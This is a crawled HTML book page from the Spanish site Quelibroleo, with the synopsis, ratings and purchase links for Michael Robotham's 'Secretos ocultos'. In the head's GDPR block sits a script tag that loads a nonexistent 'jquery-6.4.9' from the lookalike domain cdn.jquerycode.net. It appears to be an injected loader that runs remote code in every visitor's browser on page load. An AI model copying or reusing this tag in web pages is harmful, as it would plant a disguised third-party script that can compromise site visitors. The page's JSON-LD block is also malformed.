

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/secretos-ocultos
body_size: 15733
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="sQF9dwvdtANve9hPklkDgogMlFCBZqj1dxKjx7T0">

        <meta name="title" content="SECRETOS OCULTOS - ROBOTHAM MICHAEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1605541470.jpg"/>
    <meta property="og:image:alt" content="SECRETOS OCULTOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/secretos-ocultos"/>
    <meta property="og:title" content="SECRETOS OCULTOS - ROBOTHAM MICHAEL"/>
    <meta property="og:description" content="Agatha está embarazada, trabaja a tiempo parcial como reponedora en una tienda de alimentación de los suburbios de Londres, mientras espera a su cada vez más ausente pareja, el padre del bebé que está esperando. Agatha anhela una vida como la de Meghan, una elegante y moderna clienta que la deja tot..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SECRETOS OCULTOS",
    "author": {
        "@type": "Person",
        "name": "ROBOTHAM, MICHAEL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "8"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1605541470.jpg",
    "description": "Agatha está embarazada, trabaja a tiempo parcial como reponedora en una tienda de alimentación de los suburbios de Londres, mientras espera a su cada vez más ausente pareja, el padre del bebé que está esperando. Agatha anhela una vida como la de Meghan, una elegante y moderna clienta que la deja tot..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SECRETOS OCULTOS - ROBOTHAM MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SECRETOS OCULTOS - ROBOTHAM MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Agatha está embarazada, trabaja a tiempo parcial como reponedora en una tienda de alimentación de los suburbios de Londres, mientras espera a su cada vez más ausente pareja, el padre del bebé que está esperando. Agatha anhela una vida como la de Meghan, una elegante y moderna clienta que la deja tot...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SECRETOS OCULTOS - ROBOTHAM MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Agatha está embarazada, trabaja a tiempo parcial como reponedora en una tienda de alimentación de los suburbios de Londres, mientras espera a su cada vez más ausente pareja, el padre del bebé que está esperando. Agatha anhela una vida como la de Meghan, una elegante y moderna clienta que la deja tot...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/secretos-ocultos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SECRETOS OCULTOS - ROBOTHAM MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Agatha está embarazada, trabaja a tiempo parcial como reponedora en una tienda de alimentación de los suburbios de Londres, mientras espera a su cada vez más ausente pareja, el padre del bebé que está esperando. Agatha anhela una vida como la de Meghan, una elegante y moderna clienta que la deja tot...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/secretos-ocultos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "sQF9dwvdtANve9hPklkDgogMlFCBZqj1dxKjx7T0";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/secretos-ocultos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="sQF9dwvdtANve9hPklkDgogMlFCBZqj1dxKjx7T0">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="sQF9dwvdtANve9hPklkDgogMlFCBZqj1dxKjx7T0">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1605541470.jpg" alt="SECRETOS OCULTOS" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788417305468';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="309493">
                            <div style="float:left">
                                <h3>SECRETOS OCULTOS <small><a href="https://quelibroleo.com/web/public/index.php/autores/robotham-michael">ROBOTHAM, MICHAEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1605541470.jpg" alt="Portada de SECRETOS OCULTOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.50">
                                            7,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="8">
                                                8 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                4 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/roca">ROCA</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788417092856</li>
                                                                                                    <li><span>ISBN digital</span> 9788417305468</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SECRETOS+OCULTOS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fsecretos-ocultos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/secretos-ocultos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/secretos-ocultos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417092856&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417092856" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417305468&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SECRETOS OCULTOS">
                            <input type="hidden" name="id_libro" value="309493" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="ROBOTHAM, MICHAEL" id="autor">
                            <input type="hidden" name="_token" value="sQF9dwvdtANve9hPklkDgogMlFCBZqj1dxKjx7T0">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Agatha está embarazada, trabaja a tiempo parcial como reponedora en una tienda de alimentación de los suburbios de Londres, mientras espera a su cada vez más ausente pareja, el padre del bebé que está esperando. Agatha anhela una vida como la de Meghan, una elegante y moderna clienta que la deja totalmente deslumbrada. Meghan lo tiene todo: dos hijos perfectos, un esposo maravilloso, un matrimonio feliz, un grupo de amigas y además escribe artículos en un popular blog sobre temas de maternidad..Cuando Agatha se entera de que Meghan está embarazada de nuevo y que sus fechas de parto coinciden, se arma de valor para hablar con ella, emocionada porque por fin tienen algo en común. Meghan está a punto de descubrir que ese pequeño y poco importante rato que ha compartido con una empleada de una tienda de alimentación está a punto de cambiar para siempre el curso de lo que hasta ese momento era una vida perfecta.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="4" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/robotham-michael" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vivo-o-muerto-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1495027012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 14 votos"
							     							     
							     data-id="137409"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vivo-o-muerto-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vivo-o-muerto-1"><span>VIVO O MUERTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/robotham-michael">ROBOTHAM, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sospechoso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496284395.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 8 votos"
							     							     
							     data-id="6480"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sospechoso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sospechoso"><span>SOSPECHOSO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/robotham-michael">ROBOTHAM, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ferry-de-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788492429127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="6477"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ferry-de-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ferry-de-medianoche"><span>FERRY DE MEDIANOCHE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/robotham-michael">ROBOTHAM, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sin-rastro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496284944.JPG" alt="">
															</a>
